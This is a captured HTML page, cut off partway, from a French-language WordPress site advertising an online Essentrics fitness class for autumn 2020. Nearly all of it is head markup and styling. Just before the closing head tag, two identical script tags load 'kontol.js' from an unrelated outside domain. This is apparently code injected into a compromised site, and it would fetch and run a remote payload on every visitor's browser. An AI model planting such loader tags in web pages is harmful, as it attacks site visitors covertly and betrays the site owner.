

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essentricsavecmichele.ca/events/essentrics-en-ligne-automne-2020-2020-11-24/
body_size: 12447
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Essentrics en ligne (automne 2020)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux" href="https://essentricsavecmichele.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux des commentaires" href="https://essentricsavecmichele.ca/comments/feed/" />
<link rel="canonical" href="https://essentricsavecmichele.ca/events/essentrics-en-ligne-automne-2020-2020-11-24/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/essentricsavecmichele.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imagely-sidewinder-css' href='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='imagely-sidewinder-inline-css' type='text/css'>

		.genesis-nav-menu a,
		.responsive-menu-icon::before {
			color: #1e73be;
		}
		.genesis-nav-menu .sub-menu a {
			color: #1e73be;
		}
		@media only screen and (max-width: 1120px) {
			.responsive-menu-icon::before,
			.genesis-nav-menu a,
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu.responsive-menu a,
			.genesis-nav-menu.responsive-menu .sub-menu li a,
			.genesis-nav-menu.responsive-menu .menu-item-has-children::before {
				color:  #1e73be;
			}
		}
		a,
		.author-box a,
		.archive-description a,
		.entry-meta a,
		.sidebar a,
		.imagely-featured-image .content > .entry .entry-footer .entry-meta a {
			color: #1e73be;
		}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essentricsavecmichele.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://essentricsavecmichele.ca/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gcs-style-front-css' href='https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C300%2C600&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/essentricsavecmichele.ca\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.6' id='events-manager-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.6' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"Afficher plus ...","timeFormat":"HH:mm","defaultView":"basicDay","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-responsive-menu.js?ver=1.0.0' id='imagely-responsive-menu-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1671309020' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://essentricsavecmichele.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essentricsavecmichele.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-automne-2020-2020-11-24%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-automne-2020-2020-11-24%2F&#038;format=xml" />
<link rel="icon" href="https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/images/favicon.ico" />
<link rel="pingback" href="https://essentricsavecmichele.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://essentricsavecmichele.ca/wp-content/uploads/2019/03/Essentrics-Avec-Michèle.png) no-repeat !important; }</style>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			time.entry-time{
display:none !important;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="event-template-default single single-event postid-1280 custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 